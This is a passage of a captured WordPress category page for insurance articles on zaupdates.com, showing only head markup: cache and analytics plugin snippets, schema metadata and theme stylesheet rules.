

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaupdates.com/category/insurance/
body_size: 58555
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Insurance Archives - preeminent opportunities portal</title><link rel="canonical" href="https://zaupdates.com/category/insurance/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Insurance Archives - preeminent opportunities portal" /><meta property="og:url" content="https://zaupdates.com/category/insurance/" /><meta property="og:site_name" content="preeminent opportunities portal" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zaupdates.com/category/insurance/","url":"https://zaupdates.com/category/insurance/","name":"Insurance Archives - preeminent opportunities portal","isPartOf":{"@id":"https://zaupdates.com/#website"},"primaryImageOfPage":{"@id":"https://zaupdates.com/category/insurance/#primaryimage"},"image":{"@id":"https://zaupdates.com/category/insurance/#primaryimage"},"thumbnailUrl":"https://zaupdates.com/wp-content/uploads/2023/04/State-Farm-Insurance-Reviews.png","breadcrumb":{"@id":"https://zaupdates.com/category/insurance/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://zaupdates.com/category/insurance/#primaryimage","url":"https://zaupdates.com/wp-content/uploads/2023/04/State-Farm-Insurance-Reviews.png","contentUrl":"https://zaupdates.com/wp-content/uploads/2023/04/State-Farm-Insurance-Reviews.png","width":297,"height":170,"caption":"USA Teen driver insurance"},{"@type":"BreadcrumbList","@id":"https://zaupdates.com/category/insurance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zaupdates.com/"},{"@type":"ListItem","position":2,"name":"Insurance"}]},{"@type":"WebSite","@id":"https://zaupdates.com/#website","url":"https://zaupdates.com/","name":"preeminent opportunities portal","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zaupdates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>  <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Feed" href="https://zaupdates.com/feed/" /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Comments Feed" href="https://zaupdates.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Insurance Category Feed" href="https://zaupdates.com/category/insurance/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zaupdates.com/wp-content/litespeed/css/4736e0de47b7e80d6b7c9df806846cfe.css?ver=6eee2" /><style id='astra-theme-css-inline-css'>:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-4);--ast-global-color-secondary:var(--ast-global-color-5);--ast-global-color-alternate-background:var(--ast-global-color-6);--ast-global-color-subtle-background:var(--ast-global-color-7);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-4);}.site-title{font-size:26px;font-size:1.625rem;display:block;}header .custom-logo-link img{max-width:255px;width:255px;}.astra-logo-svg{width:255px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:23px;font-size:1.4375rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;font-size:1.875rem;}h2,.entry-content :where(h2){font-size:25px;font-size:1.5625rem;}h3,.entry-content :where(h3){font-size:20px;font-size:1.25rem;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-4-grid .ast-article-post{width:33.33%;margin-bottom:2em;border-bottom:0;background-color:transparent;}.ast-blog-layout-4-grid .ast-article-inner .wp-post-image{width:100%;}.ast-article-inner{padding:1.5em;}.ast-blog-layout-4-grid .ast-row{display:flex;flex-wrap:wrap;flex-flow:row wrap;align-items:stretch;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{padding:0 1em 0;}.ast-separate-container.ast-desktop .ast-blog-layout-4-grid .ast-row{margin-left:-1em;margin-right:-1em;}.ast-blog-layout-4-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-4-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-4-grid .ast-article-inner{height:100%;}.ast-row .blog-layout-4 .post-content,.blog-layout-4 